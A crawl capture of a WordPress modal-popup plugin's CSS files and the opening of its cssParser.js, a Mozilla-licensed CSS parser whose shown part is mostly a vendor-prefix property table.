

--- FILE ---
content_type: text/css
request_url: https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/modal-box.css?ver=6.1.1
body_size: 19
content:
@media only screen and (max-width: 500px) {
   .md-modal {
		width:70% !important;
	}
	.md-content > h3 {
		font-size: 2em !important;
	}
	.md-content > div {
		font-size: 1em !important;
	}
}
@media only screen and (max-width: 700px) {
   .md-modal {
		width:70% !important;
	}
	.md-content > h3 {
		font-size: 2em !important;
	}
	.md-content > div {
		font-size: 1em !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/component-update.css?ver=6.1.1
body_size: 228
content:
/* General styles for the modal */

/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/


.md-modal {
	position: fixed;
	top: 50%;
	left: 50%;	
	max-width: 70%;
	min-width: 15%;
	height: auto;
	z-index: 1000 !important;
	visibility: hidden;
	transform: translateX(-50%) translateY(-50%);
}

.md-show {
	visibility: visible;
	display: block !important;
}

/* Individual modal styles with animations/transitions */




--- FILE ---
content_type: application/javascript
request_url: https://verlab.ba/wp-content/plugins/modal-popup-box/assets/js/modal/cssParser.js?ver=6.1.1
body_size: 29436
content:
/* ***** BEGIN LICENSE BLOCK *****
 * Version: MPL 1.1/GPL 2.0/LGPL 2.1
 *
 * The contents of this file are subject to the Mozilla Public License Version
 * 1.1 (the "License"); you may not use this file except in compliance with
 * the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS" basis,
 * WITHOUT WARRANTY OF ANY KIND, either express or implied. See the License
 * for the specific language governing rights and limitations under the
 * License.
 *
 * The Original Code is mozilla.org code.
 *
 * The Initial Developer of the Original Code is
 * Netscape Communications Corporation.
 * Portions created by the Initial Developer are Copyright (C) 1998
 * the Initial Developer. All Rights Reserved.
 *
 * Contributor(s):
 *   emk <VYV03354@nifty.ne.jp>
 *   Daniel Glazman <glazman@netscape.com>
 *   L. David Baron <dbaron@dbaron.org>
 *   Boris Zbarsky <bzbarsky@mit.edu>
 *   Mats Palmgren <mats.palmgren@bredband.net>
 *   Christian Biesinger <cbiesinger@web.de>
 *   Jeff Walden <jwalden+code@mit.edu>
 *   Jonathon Jongsma <jonathon.jongsma@collabora.co.uk>, Collabora Ltd.
 *   Siraj Razick <siraj.razick@collabora.co.uk>, Collabora Ltd.
 *   Daniel Glazman <daniel.glazman@disruptive-innovations.com>
 *
 * Alternatively, the contents of this file may be used under the terms of
 * either of the GNU General Public License Version 2 or later (the "GPL"),
 * or the GNU Lesser General Public License Version 2.1 or later (the "LGPL"),
 * in which case the provisions of the GPL or the LGPL are applicable instead
 * of those above. If you wish to allow use of your version of this file only
 * under the terms of either the GPL or the LGPL, and not to allow others to
 * use your version of this file under the terms of the MPL, indicate your
 * decision by deleting the provisions above and replace them with the notice
 * and other provisions required by the GPL or the LGPL. If you do not delete
 * the provisions above, a recipient may use your version of this file under
 * the terms of any one of the MPL, the GPL or the LGPL.
 *
 * ***** END LICENSE BLOCK ***** */

;
var kCHARSET_RULE_MISSING_SEMICOLON = "Missing semicolon at the end of @charset rule";
var kCHARSET_RULE_CHARSET_IS_STRING = "The charset in the @charset rule should be a string";
var kCHARSET_RULE_MISSING_WS = "Missing mandatory whitespace after @charset";
var kIMPORT_RULE_MISSING_URL = "Missing URL in @import rule";
var kURL_EOF = "Unexpected end of stylesheet";
var kURL_WS_INSIDE = "Multiple tokens inside a url() notation";
var kVARIABLES_RULE_POSITION = "@variables rule invalid at this position in the stylesheet";
var kIMPORT_RULE_POSITION = "@import rule invalid at this position in the stylesheet";
var kNAMESPACE_RULE_POSITION = "@namespace rule invalid at this position in the stylesheet";
var kCHARSET_RULE_CHARSET_SOF = "@charset rule invalid at this position in the stylesheet";
var kUNKNOWN_AT_RULE = "Unknow @-rule";

/* FROM http://peter.sh/data/vendor-prefixed-css.php?js=1 */

var kENGINES = [
  "webkit",
  "presto",
  "trident",
  "generic"
];

var kCSS_VENDOR_VALUES = {
  "-moz-box":             {"webkit": "-webkit-box",        "presto": "", "trident": "", "generic": "box" },
  "-moz-inline-box":      {"webkit": "-webkit-inline-box", "presto": "", "trident": "", "generic": "inline-box" },
  "-moz-initial":         {"webkit": "",                   "presto": "", "trident": "", "generic": "initial" },
  "-moz-linear-gradient": {"webkit20110101": FilterLinearGradientForOutput,
                           "webkit": FilterLinearGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterLinearGradientForOutput },
  "-moz-radial-gradient": {"webkit20110101": FilterRadialGradientForOutput,
                           "webkit": FilterRadialGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRadialGradientForOutput },
  "-moz-repeating-linear-gradient": {"webkit20110101": "",
                           "webkit": FilterRepeatingGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRepeatingGradientForOutput },
  "-moz-repeating-radial-gradient": {"webkit20110101": "",
                           "webkit": FilterRepeatingGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRepeatingGradientForOutput }
};

var kCSS_VENDOR_PREFIXES = {"lastUpdate":1304175007,"properties":[{"gecko":"","webkit":"","presto":"","trident":"-ms-accelerator","status":"P"},
{"gecko":"","webkit":"","presto":"-wap-accesskey","trident":"","status":""},
{"gecko":"-moz-animation","webkit":"-webkit-animation","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-delay","webkit":"-webkit-animation-delay","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-direction","webkit":"-webkit-animation-direction","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-duration","webkit":"-webkit-animation-duration","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-fill-mode","webkit":"-webkit-animation-fill-mode","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-animation-iteration-count","webkit":"-webkit-animation-iteration-count","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-name","webkit":"-webkit-animation-name","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-play-state","webkit":"-webkit-animation-play-state","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-timing-function","webkit":"-webkit-animation-timing-function","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-appearance","webkit":"-webkit-appearance","presto":"","trident":"","status":"CR"},
{"gecko":"","webkit":"-webkit-backface-visibility","presto":"","trident":"","status":"WD"},
{"gecko":"background-clip","webkit":"-webkit-background-clip","presto":"background-clip","trident":"background-clip","status":"WD"},
{"gecko":"","webkit":"-webkit-background-composite","presto":"","trident":"","status":""},
{"gecko":"-moz-background-inline-policy","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"background-origin","webkit":"-webkit-background-origin","presto":"background-origin","trident":"background-origin","status":"WD"},
{"gecko":"","webkit":"background-position-x","presto":"","trident":"-ms-background-position-x","status":""},
{"gecko":"","webkit":"background-position-y","presto":"","trident":"-ms-background-position-y","status":""},
{"gecko":"background-size","webkit":"-webkit-background-size","presto":"background-size","trident":"background-size","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-behavior","status":""},
{"gecko":"-moz-binding","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-block-progression","status":""},
{"gecko":"","webkit":"-webkit-border-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-color","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-style","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-color","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-style","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-width","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-bottom-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-bottom-left-radius","webkit":"-webkit-border-bottom-left-radius","presto":"border-bottom-left-radius","trident":"border-bottom-left-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-bottom-left-radius = border-bottom-left-radius","presto":"","trident":"","status":""},
{"gecko":"border-bottom-right-radius","webkit":"-webkit-border-bottom-right-radius","presto":"border-bottom-right-radius","trident":"border-bottom-right-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-bottom-right-radius = border-bottom-right-radius","presto":"","trident":"","status":""},
{"gecko":"-moz-border-end","webkit":"-webkit-border-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-color","webkit":"-webkit-border-end-color","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-style","webkit":"-webkit-border-end-style","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-width","webkit":"-webkit-border-end-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-fit","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-border-horizontal-spacing","presto":"","trident":"","status":""},
{"gecko":"-moz-border-image","webkit":"-webkit-border-image","presto":"-o-border-image","trident":"","status":"WD"},
{"gecko":"-moz-border-left-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-radius","webkit":"-webkit-border-radius","presto":"border-radius","trident":"border-radius","status":"WD"},
{"gecko":"-moz-border-right-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-border-start","webkit":"-webkit-border-start","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-color","webkit":"-webkit-border-start-color","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-style","webkit":"-webkit-border-start-style","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-width","webkit":"-webkit-border-start-width","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-top-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-top-left-radius","webkit":"-webkit-border-top-left-radius","presto":"border-top-left-radius","trident":"border-top-left-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-top-left-radius = border-top-left-radius","presto":"","trident":"","status":""},
{"gecko":"border-top-right-radius","webkit":"-webkit-border-top-right-radius","presto":"border-top-right-radius","trident":"border-top-right-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-top-right-radius = border-top-right-radius","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-border-vertical-spacing","presto":"","trident":"","status":""},
{"gecko":"-moz-box-align","webkit":"-webkit-box-align","presto":"","trident":"-ms-box-align","status":"WD"},
{"gecko":"-moz-box-direction","webkit":"-webkit-box-direction","presto":"","trident":"-ms-box-direction","status":"WD"},
{"gecko":"-moz-box-flex","webkit":"-webkit-box-flex","presto":"","trident":"-ms-box-flex","status":"WD"},
{"gecko":"","webkit":"-webkit-box-flex-group","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-box-line-progression","status":""},
{"gecko":"","webkit":"-webkit-box-lines","presto":"","trident":"-ms-box-lines","status":"WD"},
{"gecko":"-moz-box-ordinal-group","webkit":"-webkit-box-ordinal-group","presto":"","trident":"-ms-box-ordinal-group","status":"WD"},
{"gecko":"-moz-box-orient","webkit":"-webkit-box-orient","presto":"","trident":"-ms-box-orient","status":"WD"},
{"gecko":"-moz-box-pack","webkit":"-webkit-box-pack","presto":"","trident":"-ms-box-pack","status":"WD"},
{"gecko":"","webkit":"-webkit-box-reflect","presto":"","trident":"","status":""},
{"gecko":"box-shadow","webkit":"-webkit-box-shadow","presto":"box-shadow","trident":"box-shadow","status":"WD"},
{"gecko":"-moz-box-sizing","webkit":"box-sizing","presto":"box-sizing","trident":"","status":"CR"},
{"gecko":"","webkit":"-webkit-box-sizing = box-sizing","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-caption-side = caption-side","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-color-correction","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-after","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-before","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-inside","presto":"","trident":"","status":""},
{"gecko":"-moz-column-count","webkit":"-webkit-column-count","presto":"column-count","trident":"column-count","status":"CR"},
{"gecko":"-moz-column-gap","webkit":"-webkit-column-gap","presto":"column-gap","trident":"column-gap","status":"CR"},
{"gecko":"-moz-column-rule","webkit":"-webkit-column-rule","presto":"column-rule","trident":"column-rule","status":"CR"},
{"gecko":"-moz-column-rule-color","webkit":"-webkit-column-rule-color","presto":"column-rule-color","trident":"column-rule-color","status":"CR"},
{"gecko":"-moz-column-rule-style","webkit":"-webkit-column-rule-style","presto":"column-rule-style","trident":"column-rule-style","status":"CR"},
{"gecko":"-moz-column-rule-width","webkit":"-webkit-column-rule-width","presto":"column-rule-width","trident":"column-rule-width","status":"CR"},
{"gecko":"","webkit":"-webkit-column-span","presto":"column-span","trident":"column-span","status":"CR"},
{"gecko":"-moz-column-width","webkit":"-webkit-column-width","presto":"column-width","trident":"column-width","status":"CR"},
{"gecko":"","webkit":"-webkit-columns","presto":"columns","trident":"columns","status":"CR"},
{"gecko":"","webkit":"-webkit-dashboard-region","presto":"-apple-dashboard-region","trident":"","status":""},
{"gecko":"filter","webkit":"","presto":"filter","trident":"-ms-filter","status":""},
{"gecko":"-moz-float-edge","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-o-focus-opacity","trident":"","status":""},
{"gecko":"-moz-font-feature-settings","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-font-language-override","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-font-size-delta","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-font-smoothing","presto":"","trident":"","status":""},
{"gecko":"-moz-force-broken-image-icon","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column-align","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column-span","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-columns","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-layer","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row-align","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row-span","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-rows","status":"WD"},
{"gecko":"","webkit":"-webkit-highlight","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphenate-character","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-hyphenate-limit-after","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphenate-limit-before","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphens","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-epub-hyphens = -webkit-hyphens","presto":"","trident":"","status":""},
{"gecko":"-moz-image-region","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"ime-mode","webkit":"","presto":"","trident":"-ms-ime-mode","status":""},
{"gecko":"","webkit":"","presto":"-wap-input-format","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-input-required","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-interpolation-mode","status":""},
{"gecko":"","webkit":"","presto":"-xv-interpret-as","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-flow","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-char","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-line","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-mode","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-type","status":""},
{"gecko":"","webkit":"-webkit-line-box-contain","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-line-break","presto":"","trident":"-ms-line-break","status":""},
{"gecko":"","webkit":"-webkit-line-clamp","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-line-grid-mode","status":""},
{"gecko":"","webkit":"","presto":"-o-link","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-o-link-source","trident":"","status":""},
{"gecko":"","webkit":"-webkit-locale","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-logical-height","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-after-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-before","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-before-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-bottom-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-collapse","presto":"","trident":"","status":""},
{"gecko":"-moz-margin-end","webkit":"-webkit-margin-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-margin-start","webkit":"-webkit-margin-start","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-top-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-marquee-dir","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee-direction","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-increment","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-marquee-loop","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-repetition","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee-speed","presto":"-wap-marquee-speed","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-style","presto":"-wap-marquee-style","trident":"","status":"WD"},
{"gecko":"mask","webkit":"-webkit-mask","presto":"mask","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-attachment","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-box-image","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-clip","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-composite","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-image","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-origin","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-size","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-match-nearest-mail-blockquote-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-max-logical-height","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-max-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-min-logical-height","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-min-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"","presto":"-o-mini-fold","trident":"","status":""},
{"gecko":"","webkit":"-webkit-nbsp-mode","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-o-object-fit","trident":"","status":"ED"},
{"gecko":"","webkit":"","presto":"-o-object-position","trident":"","status":"ED"},
{"gecko":"opacity","webkit":"-webkit-opacity","presto":"opacity","trident":"opacity","status":"WD"},
{"gecko":"","webkit":"-webkit-opacity = opacity","presto":"","trident":"","status":""},
{"gecko":"-moz-outline-radius","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-bottomleft","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-bottomright","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-topleft","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-topright","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"overflow-x","webkit":"overflow-x","presto":"overflow-x","trident":"-ms-overflow-x","status":"WD"},
{"gecko":"overflow-y","webkit":"overflow-y","presto":"overflow-y","trident":"-ms-overflow-y","status":"WD"},
{"gecko":"","webkit":"-webkit-padding-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-padding-before","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-padding-end","webkit":"-webkit-padding-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-padding-start","webkit":"-webkit-padding-start","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-perspective","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-perspective-origin","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-perspective-origin-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-perspective-origin-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-phonemes","trident":"","status":""},
{"gecko":"","webkit":"-webkit-rtl-ordering","presto":"","trident":"","status":"P"},
{"gecko":"-moz-script-level","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-script-min-size","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-script-size-multiplier","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"scrollbar-3dlight-color","trident":"-ms-scrollbar-3dlight-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-arrow-color","trident":"-ms-scrollbar-arrow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-base-color","trident":"-ms-scrollbar-base-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-darkshadow-color","trident":"-ms-scrollbar-darkshadow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-face-color","trident":"-ms-scrollbar-face-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-highlight-color","trident":"-ms-scrollbar-highlight-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-shadow-color","trident":"-ms-scrollbar-shadow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-track-color","trident":"-ms-scrollbar-track-color","status":"P"},
{"gecko":"-moz-stack-sizing","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-svg-shadow","presto":"","trident":"","status":""},
{"gecko":"-moz-tab-size","webkit":"","presto":"-o-tab-size","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-o-table-baseline","trident":"","status":""},
{"gecko":"","webkit":"-webkit-tap-highlight-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-align-last","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-autospace","status":"WD"},
{"gecko":"-moz-text-blink","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-combine","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-combine = -webkit-text-combine","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-color","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-line","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-style","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-decorations-in-effect","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis = -webkit-text-emphasis","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis-color = -webkit-text-emphasis-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-position","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-style","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis-style = -webkit-text-emphasis-style","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-fill-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-justify","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-kashida-space","status":"P"},
{"gecko":"","webkit":"-webkit-text-orientation","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-orientation = -webkit-text-orientation","presto":"","trident":"","status":""},
{"gecko":"","webkit":"text-overflow","presto":"text-overflow","trident":"-ms-text-overflow","status":"WD"},
{"gecko":"","webkit":"-webkit-text-security","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-size-adjust","presto":"","trident":"-ms-text-size-adjust","status":""},
{"gecko":"","webkit":"-webkit-text-stroke","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-stroke-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-stroke-width","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-epub-text-transform = text-transform","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-underline-position","status":"P"},
{"gecko":"","webkit":"-webkit-touch-callout","presto":"","trident":"","status":"P"},
{"gecko":"-moz-transform","webkit":"-webkit-transform","presto":"-o-transform","trident":"-ms-transform","status":"WD"},
{"gecko":"-moz-transform-origin","webkit":"-webkit-transform-origin","presto":"-o-transform-origin","trident":"-ms-transform-origin","status":"WD"},
{"gecko":"","webkit":"-webkit-transform-origin-x","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-origin-y","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-origin-z","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-style","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-transition","webkit":"-webkit-transition","presto":"-o-transition","trident":"","status":"WD"},
{"gecko":"-moz-transition-delay","webkit":"-webkit-transition-delay","presto":"-o-transition-delay","trident":"","status":"WD"},
{"gecko":"-moz-transition-duration","webkit":"-webkit-transition-duration","presto":"-o-transition-duration","trident":"","status":"WD"},
{"gecko":"-moz-transition-property","webkit":"-webkit-transition-property","presto":"-o-transition-property","trident":"","status":"WD"},
{"gecko":"-moz-transition-timing-function","webkit":"-webkit-transition-timing-function","presto":"-o-transition-timing-function","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-user-drag","presto":"","trident":"","status":"P"},
